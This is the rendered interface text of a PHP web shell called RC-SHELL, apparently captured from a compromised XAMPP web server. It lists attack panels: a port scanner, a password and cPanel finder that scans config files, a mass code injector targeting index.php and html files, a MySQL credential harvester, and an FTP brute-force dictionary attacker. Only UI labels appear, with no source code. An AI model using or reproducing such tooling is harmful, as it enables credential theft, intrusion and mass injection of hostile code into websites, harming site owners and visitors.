 BACK FILES SEARCH UPLOAD CMD EVAL FTP SQL MAILERS CALC TOOLS PROC SYSINFO
C: / xampp / htdocs / rwxrwx)
PHP-SHELL HUNTER
ACTION:RECURSIVE View known shells only 1 DIRS Find Shells
FUNCTION:START PATH glob C:/xampp/htdocs/
PORTSCAN
HOST:PORT RANGE : 0 - 65535 Scan
CPANEL / PASSWORD FINDER
HOST:USER:SERVICE 127.0.0.1 : root : FTP
FILES:METHOD:RECURSIVE *conf*.php;*db*.php; user + DEFINE 1 DIRS
FUNCTION:DEFINED PATH glob C:/xampp/htdocs/t
SEND LOG TO
Find Passwords Don't login (create passfile)
MASS CODE INJECTOR
FILES:POS:RECURSIVE *.html;index.php; : Top of the file : 1 DIRS
FUNCTION:START IN PATH glob C:/xampp/htdocs/
CODE TO INJECT
Inject Files
FIND SQL CREDENTIALS
USER NAME:TYPE user : variable ($var) required
PASS NAME:TYPE pass : variable ($var) required
DB NAME:TYPE base : variable ($var) optional
HOST NAME:TYPE host : variable ($var) optional
*SOFTWARE:PASSWORD Select Software : anti-lamerz :)
FILES:WHERE:RECURSIVE *conf*.php;*db*.php; DEFINED PATH 1 DIRS
FUNCTION:DEFINED PATH glob C:/xampp/htdocs/
SEND LOG TO
Find Credentials MySQL Test
BRUTEFORCE / DICTIONARY ATTACK
HOST:PORT:SERVICE : : FTP
USERNAME:DATABASE :
DICTIONARY Choose File No file selected
TEST METHOD username and dictionary
ALSO TEST user:resu user:user1 user:user123
Transform password to p@55w0rd
SEND LOG TO
Start Bruteforce
RC-SHELL v2.0.2011.1009 : PAGE GENERATED IN 0.1563 SECONDS